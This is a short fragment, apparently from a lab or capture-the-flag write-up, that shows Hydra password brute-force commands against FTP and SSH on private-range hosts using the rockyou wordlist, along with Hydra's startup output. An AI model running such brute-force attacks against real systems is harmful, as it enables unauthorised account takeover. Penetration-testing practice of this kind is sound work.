 Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
┌─[✗]─[user@parrot-virtual]─[~/Desktop]
└──╼ $hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://10.10.11.104
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-10-24 01:33:53
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found,
to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.11.104:22/